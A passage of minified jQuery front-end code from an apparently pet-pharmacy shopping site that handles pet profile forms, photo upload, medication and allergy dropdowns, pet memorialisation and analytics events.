input[type="checkbox"]',function(){$(this).closest("label.custom-check").find("span.checkmark").addClass("focused")}),$("body").on("blur",'#add-pet-modal .pet-form-details input[type="checkbox"],#add-edit-pet-modal .pet-form-details input[type="checkbox"]',function(){$(this).closest("label.custom-check").find("span.checkmark").removeClass("focused")}),$("body").on("focus",'#add-pet-modal .pet-form-details input[type="file"],#add-edit-pet-modal .pet-form-details input[type="file"]',function(){$(this).closest("div.upload-img-box").find("span.upload-button").addClass("focused")}),$("body").on("blur",'#add-pet-modal .pet-form-details input[type="file"],#add-edit-pet-modal .pet-form-details input[type="file"]',function(){$(this).closest("div.upload-img-box").find("span.upload-button").removeClass("focused")})},handlePetTypeSelection:function(){$("body").on("click",".select-breed .type-selection",function(){var e=$(this).data("value");$(".new-pet-type-select").val(e),$("#js-pettypeDropdownSearch").trigger("change")}),$("body").on("change",".new-pet-type-select",function(e){$(".type-selection").removeClass("active-type");var t=$(".new-pet-type-select").val();"dog"===t?$(".select-breed .dog").addClass("active-type"):"cat"===t?$(".select-breed .cat").addClass("active-type"):"horse"===t&&$(".select-breed .horse").addClass("active-type")}),$("body").on("change","#js-pettypeDropdownSearch",function(){d($(this).val()),$(".js__upcoming_overlay").length&&!$(".js__upcoming_overlay").hasClass("d-none")&&(p("#js-pettypeDropdownSearch",!0),!g()&&$(".form-field-error").addClass("d-none"))})},uploadPhoto:function(){$("body").on("click",".uploadPhoto",function(e){e.preventDefault(),$(".upload-file").removeClass(".is-invalid"),$(".uploading-bar").removeClass("d-none");var t=$(this).data("url"),n=new XMLHttpRequest,o=new FormData,i=$(".upload-file")[0].files;i.length>0&&(n.open("POST",t,!0),n.onreadystatechange=function(){setTimeout(function(){if(4==n.readyState&&200==n.status){var e=JSON.parse(n.responseText);e.success?($(".image-name").val(e.resizedImg),$(".photo-options-bar").removeClass("d-none"),$(".uploadPhoto").attr("disabled","disabled")):($(".image-feedback").html(e.message),$(".upload-file").addClass("is-invalid")),$(".uploading-bar").addClass("d-none")}},750)},n.onprogress=function(e){if(e.lengthComputable){var t=e.loaded/e.total*100;$(".upload-percent").css("width",t+"%")}},o.append("uploadfile",i[0]),o.append("pet-id",$("input[name=pet-id]").val()),o.append("isAddPet",$("input[name=isAddPet]").val()),o.append("canuse",$("input[name=canuse]").prop("checked")),n.send(o))}),$("body").on("change",".upload-file",function(){if($(".photo-options-bar").addClass("d-none"),$(".js-pet-image-invalid-format").addClass("d-none"),this.files&&this.files[0]){var e=this.files[0].name.split(".")[this.files[0].name.split(".").length-1];if("jpeg"===e||"jpg"===e||"png"===e||"gif"===e||"tif"===e||"tiff"===e){var t=new FileReader;t.onload=function(e){$("#petPhoto").attr("src",e.target.result),$(".uploaded-image").addClass("image-displayed")},t.readAsDataURL(this.files[0]),$(".upload-percent").css("width","0%"),$(".upload-progress .upload-name").html(this.files[0].name),$(".uploadPhoto").removeAttr("disabled"),$(".uploadPhoto").is(":disabled")||$(".uploadPhoto").trigger("click")}else $(".uploaded-image").removeClass("image-displayed"),$(".js-pet-image-invalid-format").removeClass("d-none")}}),$("body").on("click",".change-image",function(){$(".upload-file").trigger("click")}),$("body").on("click",".remove-image",function(){$(".upload-file").val(""),$(".image-name").val(""),$(".uploaded-image").removeClass("image-displayed"),$(".photo-options-bar").addClass("d-none")})},validateName:function(){$("body").on("input","#owner-full-name",function(e){!1===new RegExp(/^[a-zA-Z\.\'\-]{1,50}(\s+[a-zA-Z\.\'\-]{1,50})+$/).test($("#owner-full-name").val())?$(".invalid-full-name").show():$(".invalid-full-name").hide()})},submitPetForm:function(){$("body").on("submit",".add-pet-form",function(e){if(e.preventDefault(),$(".form-field-error").addClass("d-none"),$(".pet-name-error").addClass("d-none"),$(".js__upcoming_overlay").length&&!$(".js__upcoming_overlay").hasClass("d-none")&&!function(){var e=$(".js_petList_upsell");if(0===e.length)return!0;var t,n=e.val();if(!n)return!0;try{t=JSON.parse(n)}catch(e){return!0}if(!Array.isArray(t))return!0;var o=$("#petname").val().trim().toLowerCase(),i=$("#js-pettypeDropdownSearch").val()?$("#js-pettypeDropdownSearch").val().trim().toLowerCase():"";return $('input[name="pet-id"]').val().trim()&&$('input[name="pet-id"]').val().trim().toLowerCase(),!t.some(function(e){return e.name&&e.type&&e.name.trim().toLowerCase()===o&&e.type.trim().toLowerCase()===i})||($(".pet-name-error").removeClass("d-none"),$("#petname").closest(".form-group").find(".invalid-name").removeClass("d-none"),$("#petname").addClass("is-invalid"),$("#petname").next("label").addClass("is-invalid"),!1)}())return!1;if(!s.handlePetValidationError(m))return!1;if(!_($(this).closest(".js__upcoming_overlay").length>0?"Add to next Autoship Order Modal":""))return $(".form-field-error").removeClass("d-none"),!1;$(".add-pet-button").attr("disabled","disabled");var t=$(this);t.find(".upload-file").attr("disabled","disabled");var n=$(this).closest(".js__upcoming_overlay").length>0;n?$(".js__upcoming_overlay").spinner().start():$(".add-pet-wrapper").spinner().start(),$.ajax({url:t.attr("action"),method:"POST",data:t.serialize(),success:function(e){if($(".js__upcoming_overlay").length&&!$(".js__upcoming_overlay").hasClass("d-none")&&e.pet&&e.isNewPet){var i=$("#iuPetId");if(i.length){i.find('option[value="'+e.pet.id+'"]').remove();var a=i.find("option#addNewPet"),s=$("<option>").val(e.pet.id).text(e.pet.name);a.length&&a.before(s),i.val(e.pet.id).trigger("change")}$(".js__rx__module").removeClass("d-none"),$(".js__add_new_pet_iu").addClass("d-none"),1==e.pets.length&&($(".js-product-choose-pet").removeClass("d-none"),$(".js-product-choose-pet").removeAttr("disabled"),$(".add-new-pet-btn").addClass("d-none"));var l=$(".js-product-choose-pet option").length,d=$(".js--checkoutMecLabVet option").length;l&&d&&l>2&&d>2&&!$(".js_pet_vet_missing_error").hasClass("d-none")&&$(".js_pet_vet_missing_error").addClass("d-none"),$(".js__add_new_pet_iu").find(".add-pet-modal-body").empty();var c=$(".js_petList_upsell").val(),u=JSON.parse(c),p={id:e.pet.id,name:e.pet.name,type:e.pet.petType};u.push(p),$(".js_petList_upsell").val(JSON.stringify(u)),f=$("#iuPetId").val(),h=$("#iuVetId").val(),f&&h&&"-1"!==f&&"-1"!==h?($(".js__add__to__order__button__pet__vet").removeAttr("disabled"),$(".js__add__to__order__button__pet__vet").removeAttr("title")):($(".js__add__to__order__button__pet__vet").prop("disabled",!0),$(".js__add__to__order__button__pet__vet").prop("title","Kindly select pet and vet to proceed"))}else e.updatePetsSection&&($(".pet-row").html($(e.updatePetsSection).html()),$("#add-edit-pet-modal").modal("hide"),$("html, body").animate({scrollTop:0},200)),o("Pet profile has been updated","success",5e3),$(".account-section-link .add-pet-btn").show(),E(t);var f,h;try{r.petDataForGA4(e.pet,e.isNewPet),n?$(".js__upcoming_overlay").spinner().stop():$(".add-pet-wrapper").spinner().stop()}catch(e){}},error:function(){n?$(".js__upcoming_overlay").spinner().stop():$(".add-pet-wrapper").spinner().stop()}})})},handlePetQuestions:function(){$("body").on("click",".step-trigger",function(){var e=$(this).closest(".setup-panel").parent().attr("id");$("#"+e+" .interior-section, #"+e+" .interior-section .question-input-section:eq(0), #"+e+" .interior-section .question-input-section:eq(0) input").removeClass("d-none")}),$("body").on("click",".hide-interior",function(){var e=$(this).closest(".setup-panel").parent().attr("id");$("#"+e+" .interior-section, #"+e+" .interior-section .question-input-section:eq(0) input, #"+e+" .interior-section .question-input-section:eq(0)").addClass("d-none"),$("#"+e+" .interior-section input").val(""),$("#"+e+" .interior-section input:checkbox").removeAttr("checked"),"allergic"===e?$(".#add_allergy_row").addClass("d-none"):"medications"===e&&$("#add_med_row").addClass("d-none")}),$("body").on("click",".question-input-section .no-match",function(e){e.preventDefault()}),$("body").on("click",".question-input-section .list-group-item:not(.no-match)",function(e){e.preventDefault();var t=$(this).closest(".question-input-section"),n=$(this).data("value").toLowerCase();t.find(".search-answer").addClass("d-none"),t.find(".list-group-item").addClass("d-none"),t.find("select").val(n),t.find("select").removeClass("d-none"),t.next(".question-input-section").removeClass("d-none")})},togglePetForm:function(){function e(e,t,n,o,i=null){$("body").on("click","#"+e,function(a){a.stopPropagation();var r=$(this),s=$("#"+t);if(r.hasClass("open"))s.hide().removeClass("open-upwards"),r.removeClass("open"),r.removeClass("input-with-dropdown-focused"),"function"==typeof i&&i(r);else{$(".add-edit-dropdown").hide(),s.css({display:"block",visibility:"hidden"}),r.removeClass("input-with-dropdown-focused");var l=s.outerHeight(),d=r.offset(),c=$(window).scrollTop(),u=d.top-c,p=window.innerHeight-(u+r.outerHeight());s.css({display:"block",visibility:"visible"}),"function"==typeof i&&i(r),s.find(".dropDownList").css("display","flex"),$(n).text(o),s.removeClass("open-upwards"),window.innerWidth<=768&&p<l&&("js-medicationDropdownSearch"==e||"js-allergicDropdownSearch"==e||"js-healthDropdownSearch"==e)?(s.addClass("open-upwards"),r.removeClass("input-with-dropdown-focused")):r.addClass("input-with-dropdown-focused"),r.addClass("open")}if("js-breedDropdownSearch"==e){var f=$("#js-breedListing .dropDownList.select").data("value"),h=$("#js-breedListing .dropDownList.select").data("name");$("#js-breedDropdownSearch").val(h),$("#breedId").val(f)}}),$(document).on("click",function(n){var o=$("#"+e),i=$("#"+t);o.is(n.target)||0!==o.has(n.target).length||i.is(n.target)||0!==i.has(n.target).length||o.removeClass("open input-with-dropdown-focused")}),$("body").on("click",`#${t} .dropDownList`,function(){if("breedDropDownOptions"==t||"pettypeDropDownOptions"==t){var n=$(this).data("value"),o=$("#"+e);o.val(n),o.attr("data-selected-id",n),o.removeClass("input-with-dropdown-focused"),o.removeClass("open"),$("#"+t).hide(),$(o).closest(".dropdown-container").find(".search-dropdown-input").val("")}})}function t(e,t,n){var o=n.val(),i=!0===n.data("none-option");if(n.prop("checked"))n.closest(".dropDownList").addClass("select"),"on"!==o&&e.push(o),i?$(t+" input").not(n).each(function(){$(this).prop("checked",!1).closest(".dropDownList").removeClass("select");var t=e.indexOf($(this).val());t>-1&&e.splice(t,1)}):$(t+' input[data-none-option="true"]').each(function(){$(this).prop("checked",!1).closest(".dropDownList").removeClass("select");var t=e.indexOf($(this).val());t>-1&&e.splice(t,1)});else{n.closest(".dropDownList").removeClass("select");var a=e.indexOf(o);a>-1&&e.splice(a,1)}e.sort()}$(".add-pet-modal-body").on("click ",function(e){q(e)}),e("js-pettypeDropdownSearch","pettypeDropDownOptions",".available-options-pettype span","50"),e("js-breedDropdownSearch","breedDropDownOptions",".available-options-breed span","50"),e("js-medicationDropdownSearch","js-medicationDropDownOptions",".available-options-medication span","50",function(e){var t=$("#js-medicationSearchInput").val();""!==t&&c(S=t.split(",").map(e=>e.trim()).filter(e=>""!==e),"#js-medicationListing")}),e("js-allergicDropdownSearch","js-allergicDropDownOptions",".available-options-allergy span","50",function(e){var t=$("#js-allergySearchInput").val();""!==t&&c(A=t.split(",").map(e=>e.trim()).filter(e=>""!==e),"#js-allergyListing")}),e("js-healthDropdownSearch","js-healthDropDownOptions",".available-options-health span","18",function(e){$.map(x,function(e){return e.trim()});var t=$("#js-healthSearchInput").val();""!==t&&c(L=t.split(",").map(e=>e.trim()).filter(e=>""!==e),"#js-healthListing")}),$(document).on("keyup","#js-pettypeSearchInput",function(e){u("js-pettypeSearchInput","js-pettypeListing",".available-options-pettype",e)}),$(document).on("keyup","#js-breedSearchInput",function(e){var t,n;u("js-breedSearchInput","js-breedListing",".available-options-breed",e),n=(t=$("#js-breedListing .dropDownList")).filter(function(){return"none"!==$(this).css("display")}),t.removeClass("only-option"),1===n.length&&n.addClass("only-option")}),$(document).on("keyup","#js-medicationDropdownSearch",function(e){u("js-medicationDropdownSearch","js-medicationListing",".available-options-medication",e)}),$(document).on("keyup","#js-allergicDropdownSearch",function(e){u("js-allergicDropdownSearch","js-allergyListing",".available-options-allergy",e)}),$(document).on("keyup","#js-healthDropdownSearch",function(e){u("js-healthDropdownSearch","js-healthListing",".available-options-health",e)}),$("body").on("change","#pettypeDropDownOptions input",function(){if($(this).prop("checked")){$("#pettypeDropDownOptions .dropDownList").removeClass("select"),$(this).closest(".dropDownList").addClass("select"),$(this).val();var e=$(this).closest(".dropDownList").find("label").text().trim();$("#js-pettypeDropdownSearch").val(e),$("#js-pettypeDropdownSearch").trigger("change"),$("#pettypeDropDownOptions").hide(),$("#js-pettypeDropdownSearch").removeClass("open")}else $(this).closest(".dropDownList").removeClass("select"),$("#js-pettypeDropdownSearch").val(""),$("#js-pettypeDropdownSearch").trigger("change")}),$(document).on("click",function(e){$(e.target).closest("#pettypeDropDownOptions").length||$(e.target).closest("#js-pettypeDropdownSearch").length||($("#pettypeDropDownOptions").hide(),$("#js-pettypeDropdownSearch").removeClass("open"))}),$("body").on("change","#breedDropDownOptions input",function(){if($(this).prop("checked")){$("#breedDropDownOptions .dropDownList").removeClass("select"),$(this).closest(".dropDownList").addClass("select"),D=$(this).val();var e=$(this).closest(".dropDownList").data("value"),t=$(this).closest(".dropDownList").data("name");$("#js-breedDropdownSearch").val(t),$("#breedId").val(e),$("#js-breedDropdownSearch").trigger("change"),$("#breedDropDownOptions").hide(),$("#js-breedDropdownSearch").removeClass("open")}else $(this).closest(".dropDownList").removeClass("select"),D="",$("#js-breedDropdownSearch").val(""),$("#js-breedDropdownSearch").trigger("change")}),$(document).on("click",function(e){var t=$("#js-breedListing .dropDownList.select").data("value"),n=$("#js-breedListing .dropDownList.select").data("name"),o=$("#breedId").val(),i=$("#js-breedDropdownSearch").data("name");void 0!==t&&void 0!==n?($("#js-breedDropdownSearch").val(n),$("#breedId").val(t)):($("#js-breedDropdownSearch").val(i),$("#breedId").val(o)),$(e.target).closest("#breedDropDownOptions").length||$(e.target).closest("#js-breedDropdownSearch").length||($("#breedDropDownOptions").hide(),$("#js-breedDropdownSearch").removeClass("open"))}),$("body").on("change","#js-medicationDropDownOptions input",function(){t(S,"#js-medicationDropDownOptions",$(this)),I("#js-medicationDropDownOptions",S,"#js-medicationListing",0,0,0,"#js-medicationSearchInput","medication",".js-medication-pill",'#js-medicationListing input[type="checkbox"]')}),$("body").on("change","#js-allergicDropDownOptions input",function(){t(A,"#js-allergicDropDownOptions",$(this)),I("#js-allergicDropDownOptions",A,"#js-allergyListing",0,0,0,"#js-allergySearchInput","allergic",".js-allergic-pill",'#js-allergyListing input[type="checkbox"]')}),$("body").on("change","#js-healthDropDownOptions input",function(){$(this),t(L,"#js-healthDropDownOptions",$(this)),I("#js-healthDropDownOptions",L,"#js-healthListing",0,0,0,"#js-healthSearchInput","health",".js-health-pill",'#js-healthListing input[type="checkbox"]')}),$("body").on("change",'input[name="noMedicalCondition"], input[name="noAllergy"], input[name="noMedication"]',function(e){$(this).prop("checked")?($(this).closest(".questions").find("input.form-control").val(""),$(this).closest(".questions").find("input.form-control").attr("placeholder","noMedication"===e.target.name?"No current medications":"noAllergy"===e.target.name?"No medication allergies":"noMedicalCondition"===e.target.name?"No health conditions":""),$(this).closest(".questions").find('.dropDownList input[type="checkbox"]').prop("checked",!1),"noMedication"===e.target.name&&(S=y("#js-medicationDropDownOptions",S,".available-options-medication")),"noAllergy"===e.target.name&&(A=y("#js-allergicDropDownOptions",A,".available-options-allergy")),"noMedicalCondition"===e.target.name&&(L=y("#js-healthDropDownOptions",L,".available-options-health")),"noMedicalCondition"===e.target.name&&$(".other-allergy").hide()):$(this).closest(".questions").find("input.form-control").attr("placeholder","noMedication"===e.target.name?"Select all current medications":"noAllergy"===e.target.name?"Select all medication allergies":"noMedicalCondition"===e.target.name?"Select all health conditions":""),h(".js-medication-pill",".medication-row",'input[name="noMedication"]',!0),h(".js-allergic-pill",".allergic-condition-row",'input[name="noAllergy"]',!0),h(".js-health-pill",".medical-condition-row",'input[name="noMedicalCondition"]',!0)}),$(document).on("hidden.bs.modal","#add-pet-modal",function(){S=[],A=[],L=[]}),$("body").on("click",".add-pet-btn",function(e){S=[],A=[],L=[],e.preventDefault(),$(this),$.spinner().start(),$("#add-edit-pet-modal .add-pet-modal-body").html(""),$.ajax({url:$(this).data("url"),method:"GET",success:function(e){$.spinner().stop(),$("#add-edit-pet-modal").modal("show"),$("#add-edit-pet-modal .add-pet-modal-body").empty().html(e.petForm),$("form#add-pet-modal-form #petname").focus(),setTimeout(function(){x=b()},100),setTimeout(function(){j=w()},100),setTimeout(function(){function e(e,t,n,o){l($(e).val().split(",").map(e=>e.trim()).filter(e=>""!==e),t,n,o)}e("#js-medicationDropdownSearch",".js-medication-pill","#js-medicationSearchInput",'#js-medicationListing input[type="checkbox"]'),e("#js-allergicDropdownSearch",".js-allergic-pill","#js-allergySearchInput",'#js-allergyListing input[type="checkbox"]'),e("#js-healthDropdownSearch",".js-health-pill","#js-healthSearchInput",'#js-healthListing input[type="checkbox"]'),d($("#js-pettypeDropdownSearch").val()),$("#add-edit-pet-modal .add-pet-modal-body").spinner().stop();for(var t=0;t<x.length;t++)$("#js-healthDropDownOptions .options").append('<div class="dropDownList" data-value="'+x[t]+'"><label class="custom-check">'+x[t]+'<input type="checkbox" value="'+x[t]+'" id="healthDropDownList_'+t+'" > <span class="checkmark"></span></label>');for(t=0;t<j.length;t++)$("#js-medicationDropDownOptions .options").append('<div class="dropDownList" data-value="'+j[t]+'"><label class="custom-check">'+j[t]+'<input type="checkbox" value="'+j[t]+'" id="medicationDropDownList_'+t+'" > <span class="checkmark"></span></label>'),$("#js-allergicDropDownOptions .options").append('<div class="dropDownList" data-value="'+j[t]+'"><label class="custom-check">'+j[t]+'<input type="checkbox" value="'+j[t]+'" id="allergicDropDownList_'+t+'" > <span class="checkmark"></span></label>')},100),a();try{dataLayer.push({event:"start_add_a_new_pet",vendor_id:r.getCurrentSiteIdValue()})}catch(e){}},error:function(){$(".new-pet-card").spinner().stop()}})}),$("body").on("click",".petBack",function(e){e.preventDefault(),$("#add-edit-pet-modal, #add-pet-modal").modal("hide")}),$("body").on("click",".edit-existing-pet",function(e){e.stopPropagation(),e.stopImmediatePropagation(),S=[],A=[],L=[],e.preventDefault();var t=$(this),n=$(this).data("url");$.spinner().start(),$("#add-edit-pet-modal .add-pet-modal-body").html(""),$.ajax({url:n,method:"GET",success:function(e){$.spinner().stop(),$("#add-edit-pet-modal").modal("show"),$("#add-edit-pet-modal .add-pet-modal-body").html(e.petForm),setTimeout(function(){function e(e,t,n,o){l($(e).val().split(",").map(e=>e.trim()).filter(e=>""!==e),t,n,o)}if(e("#js-medicationDropdownSearch",".js-medication-pill","#js-medicationSearchInput",'#js-medicationListing input[type="checkbox"]'),e("#js-allergicDropdownSearch",".js-allergic-pill","#js-allergySearchInput",'#js-allergyListing input[type="checkbox"]'),e("#js-healthDropdownSearch",".js-health-pill","#js-healthSearchInput",'#js-healthListing input[type="checkbox"]'),d($("#js-pettypeDropdownSearch").val()),$("#js-healthSearchInput").val().includes("Other")){$(".other-allergy").show();var t=document.querySelector(".other-allergy-details");t&&(t.value=t.defaultValue)}else $(".other-allergy").hide(),$(".other-allergy input").val("");$(".question-input-section input").each(function(){$(this).attr("id").indexOf("allergy")>-1?""!==$(this).val()&&C.push($(this).val()):""!==$(this).val()&&k.push($(this).val())});for(var n=0;n<x.length;n++)$("#js-healthDropDownOptions .options").append('<div class="dropDownList" data-value="'+x[n]+'"><label class="custom-check">'+x[n]+'<input type="checkbox" value="'+x[n]+'" id="healthDropDownList_'+n+'" > <span class="checkmark"></span></label>');for(n=0;n<j.length;n++)$("#js-medicationDropDownOptions .options").append('<div class="dropDownList" data-value="'+j[n]+'"><label class="custom-check">'+j[n]+'<input type="checkbox" value="'+j[n]+'" id="medicationDropDownList_'+n+'" > <span class="checkmark"></span></label>'),$("#js-allergicDropDownOptions .options").append('<div class="dropDownList" data-value="'+j[n]+'"><label class="custom-check">'+j[n]+'<input type="checkbox" value="'+j[n]+'" id="allergicDropDownList_'+n+'" > <span class="checkmark"></span></label>');$("#js-medicationListing .dropDownList.select").filter(function(){return void 0!==$(this).data("value")}).map(function(){return $(this).data("value")}).get(),dataLayer.push({event:"memorialize_pet_impression"})},100),x=b(),j=w(),a()},error:function(){t.closest(".pet-card").spinner().stop()}})}),$(".edit-on-load").length,$("body").on("focus",".js_drug_allergy_autocomplete",function(e){T("js_drug_allergy_autocomplete",$(this).attr("id"),C)}),$("body").on("focus",".js_drug_med_autocomplete",function(e){T("js_drug_med_autocomplete",$(this).attr("id"),k)}),$("body").on("click","#add_allergy_row",function(e){for(e.preventDefault(),i=1;i<=4;i++)if($(".js-question-input-section-"+i).hasClass("d-none")){$("#drug_allergy"+i+"_input, .js-question-input-section-"+i).removeClass("d-none"),$("#drug_allergy"+i+"_input").val("");break}$(".js-question-input-section-1").hasClass("d-none")||$(".js-question-input-section-2").hasClass("d-none")||$(".js-question-input-section-3").hasClass("d-none")||$(".js-question-input-section-4").hasClass("d-none")||$(this).addClass("d-none")}),$("body").on("click","#add_med_row",function(e){for(e.preventDefault(),i=1;i<=4;i++)if($(".js-ques-med-input-section-"+i).hasClass("d-none")){$("#medication"+i+"_input, .js-ques-med-input-section-"+i).removeClass("d-none"),$("#medication"+i+"_input").val("");break}$(".js-ques-med-input-section-1").hasClass("d-none")||$(".js-ques-med-input-section-2").hasClass("d-none")||$(".js-ques-med-input-section-3").hasClass("d-none")||$(".js-ques-med-input-section-4").hasClass("d-none")||$(this).addClass("d-none")});var n="";$("body").on("click",".js_med_allergy",function(e){e.preventDefault();var t=$(this).attr("data-remove");n="allergy"===$(this).attr("data-remove-info")?"drug_allergy"+t+"_input":"medication"+t+"_input",""===$("#"+n).val()?N(n):($("#add-edit-pet-modal, #add-pet-modal").scrollTop(0),$(".remove-notification").removeClass("d-none"),$(".remove-notification .notification-text").text("Hey there! Are you absolutely certain you want to take "+$("#"+n).val()+" off the list of medications your furry friend is allergic to? Just double-checking before we make any changes!"))}),$("body").on("click",".cancel-delete",function(){$(".remove-notification").addClass("d-none")}),$("body").on("click",".delete-allerge",function(){$("#"+n).closest(".question-input-section").addClass("d-none"),N(n),$("#"+n.toString()).val(""),n="",$(".remove-notification").addClass("d-none")})},confirmDeletePet:function(){$("body").on("submit",".remove-pet-form",function(e){e.preventDefault();var t=$(this);if($("#remove-pet-modal").spinner().start(),!t.find('input[name="reason"]:checked').length)return t.find(".title").addClass("error"),$.spinner().stop(),!1;t.find('input[name="reason"]:checked').val(),t.find(".title").removeClass("error"),$.ajax({url:t.data("as-check"),method:"POST",data:t.serialize(),success:function(e){e.hasActiveAutoShip?($.spinner().stop(),$("#remove-pet-modal").modal("hide"),$("#remove-pet-AS-modal .removed-pet-response").addClass("hasAutoship"),$("#remove-pet-AS-modal .removed-pet-response .petName").text(e.pet.name),$("#remove-pet-AS-modal").modal("show")):O()},error:function(){$.spinner().stop(),o("Error occured. Try again later","failure",5e3)}})}),$("body").on("submit",".memorialise-pet-form",function(e){e.preventDefault();var t=$(this),n=t.closest(".memorialise-pet-section").find(".invalid-msg"),i=$("#memorialise-pet-modal");if(i.spinner().start(),!t.find('input[name="reason"]:checked').length)return n.removeClass("d-none"),i.spinner().stop(),!1;n.addClass("d-none"),$.ajax({url:t.data("as-check"),method:"POST",data:t.serialize(),success:function(e){$(".memorialise-pet-form #hasAutoship").val(e.hasActiveAutoShip?"1":""),function(){var e=$("form.memorialise-pet-form"),t=e.find('input[name="reason"]:checked').val();$.ajax({url:e.attr("action"),method:"POST",data:e.serialize(),success:function(n){var o=$("#memorialise-pet-modal").data("number");o&&1===o&&!n.hasMemorialisedPet&&$(".account-section-link .add-pet-btn").hide(),E(e),$("#memorialise-pet-modal").modal("hide"),$.spinner().stop();try{if(n.memorialisePetData){var i={event:"memorialize_pet_complete",...n.memorialisePetData,message:"1"===t?"Pet passed away":"No longer have pet",autoship_enabled:n.hasActiveAutoShip};dataLayer.push(i)}}catch(e){}n.hasActiveAutoShip?($("#memorialise-pet-AS-modal .memorialise-pet-section").empty().append($.parseHTML(n.memorialisePetAutoShipModalContent)),$("#memorialise-pet-AS-modal").modal("show")):($("#memorialise-pet-response-modal .memorialise-pet-section").empty().append($.parseHTML(n.memorialisePetModalContent)),$("#memorialise-pet-response-modal").modal("show"))},error:function(){$.spinner().stop(),o("Error occurred. Try again later","failure",5e3)}})}()},error:function(){i.spinner().stop(),o("Error occurred. Try again later","failure",5e3)}})})},deleteASPet:function(){$("body").on("click","#Cancel-All-AS-DeletePet",function(e){$("#remove-pet-AS-modal").spinner().start(),$(".remove-pet-form #hasAutoship").val("1"),O()})},updatePetOwner:function(){$(".js-update-petvet-owner").on("click",function(e){e.preventDefault();var t=$("#js-product-choose-pet-url").val(),n=$(".js-product-choose-pet").val();n.includes("Account-GetAddPetModalForm")&&(n=n.split("?")[1].split("&")[0].split("=")[0]);"isAddPet"!==n&&$.ajax({url:t,method:"POST",data:{petId:n},success:function(e){},error:function(){}})})},loadBreeds:d,renderPills:l,getPetDropdown:c,getCurrentConditionNames:b,getCurrentMedicalAllergiesNames:w,showHidefeedback:f,hasFormError:g,toggleDropDownOptions:q,validateAddNewPetForm:_,validatePetName:m}},41:function(e,t,n){"use strict";e.exports={handlePetValidationError:function(e){if(!e()){$(".pet-name-error").removeClass("d-none");var t=$(".is-invalid").first();return t.length&&t.get(0).scrollIntoView({behavior:"smooth",block:"center"}),!1}return!0}}},5:function(e,t,n){"use strict";e.exports=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},8:function(e,t,n){"use strict";function o(e){for(var t=document.cookie.split("; "),n=0;n<t.length;n++)if(-1!==t[n].indexOf(e))return t[n].split("=")[1]}function i(e,t){return null!==e&&null!==t&&(document.cookie=e+"="+t+";path=/",!0)}function a(e,t=!1){const{top:n,left:o,bottom:i,right:a}=e.getBoundingClientRect(),r=$(e).is(":visible"),{innerHeight:s,innerWidth:l}=window;return t?(n>0&&n<s||i>0&&i<s)&&(o>0&&o<l||a>0&&a<l)&&r:n>=0&&o>=0&&i<=s&&a<=l&&r}function r(){return $("#js-getCurrentSiteId").val()}function s(e,t,n){for(var o=Array.from(e),i=0;i<o.length;i++){var r=o[i].querySelectorAll(".product-tile"),s=$(o[i]).data("carousel-name"),d=$(o[i]).find(".hpc-tabs"),c=null,u=null;(u=$(o[i]).hasClass("js-bloomreach-recommender")?$(o[i]):$(o[i]).find(".js-bloomreach-recommender"))&&u.length>0&&(c={wid:u.data("wid"),wrid:u.data("wrid"),wty:u.data("wty")}),d=d.length>0&&d;var p=n||s;if(a(o[i])&&"true"===$(o[i]).attr("data-carousel-visited"))return;if(r.length>0&&a(o[i])&&"false"===$(o[i]).attr("data-carousel-visited")){l(r,t,p,d,c),$(o[i]).attr("data-carousel-visited","true");var f=$(o[i]).find(".slick-arrow");f.length>0&&$(f).on("click",function(){setTimeout(()=>{var e=$(this).siblings(".slick-list").find(".product-tile");s=$(this).closest(".recommendations").data("carousel-name");var o,i=$(this).closest(".recommendations"),a=null;(o=i.hasClass("js-bloomreach-recommender")?i:i.find(".js-bloomreach-recommender"))&&o.length>0&&(a={wid:o.data("wid"),wrid:o.data("wrid"),wty:o.data("wty")}),l(e,t,p=n||s,d,a)},500)})}}}function l(e,t,n,i,s){for(var l=Array.from(e),d=!1,c=0,u=[],p=!1,f=0;f<l.length;f++){var m=a(l[f]);if(i){p=!0;var v=i[0].querySelector(".hpc-tab-btn.current-active").innerText,_=$(".hpc-tabs .hpc-tab-btn"),g=[],y="";Array.from(_).forEach(e=>{g.push(e.innerText)}),y=-1!==g.indexOf(v)?g.indexOf(v)+1:"null"}if(m){if("true"===$(l[f]).attr("data-product-visited"))continue;var b=$(l[f]).data("item-click-data-updated");(b={...b}).index=f+1,"Buy Again"===n&&($(l[f]).find(".upgrade-to-autoship").length>0?b.upgrade_to_autoship=!0:b.upgrade_to_autoship=!1);var w="additem"===new URLSearchParams(window.location.search).get("source");if("true"===o("addItemToAutoship")&&w){var j="null"!==b.item_list_name?b.item_list_name:n||"null";b.item_list_name="Manage Autoship - Add Item - "+j}else b.item_list_name="null"!==b.item_list_name?b.item_list_name:n||"null";var x=$(".page").data("action");b.plp_url="None","Search-Show"===x&&(b.plp_url=window.location.href?window.location.href:"None"),b.bundle_product&&(b=h(l[f],b)),u.push(b),c+=1,$(l[f]).attr("data-product-visited","true")}}if(c>0)return dataLayer.push({ecommerce:null}),s&&(d=!0,dataLayer.push({br_wid:s.wid,br_wrid:s.wrid,br_wty:s.wty})),void dataLayer.push({event:"view_item_list_updated",bloomreach_widget:d,item_list_location:t||"null",tab_name:p?v:"No Tab",tab_number:p?y:"0",vendor_id:r(),ecommerce:{items:u}})}function d(e,t){if(t&&("Reorder - Home Page"===t||"Buy Again"===t||"Buy Again - Upgrade Autoship"===t))return t;var n=o("itemListName");if(n){try{n=JSON.parse(n)}catch(e){n=""}if(n&&n.pid===e)return n.addLocation}return"null"}function c(e){var t=o("itemListName");if(t){try{t=JSON.parse(t)}catch(e){t=""}if(t&&t.pid===e)return t.plpUrl?decodeURIComponent(t.plpUrl):"None"}return"None"}function u(e){var t;switch(e=parseFloat(e),!0){case e<=9.99:t="<= 9.99";break;case e>=10&&e<=19.99:t="10 - 19.99";break;case e>=20&&e<=49.99:t="20 - 49.99";break;case e>=50&&e<=99.99:t="50 - 99.99";break;case e>=100:t=">100";break;default:t="null"}return t}function p(e){var t=document.querySelector("og-select-frequency"),n=!!t&&t.subscribed;return e.isAutoshipSelected=!!n,e.autoshipFrequency=n?parseInt(n.frequency.split("_")[0]):"None",e}function 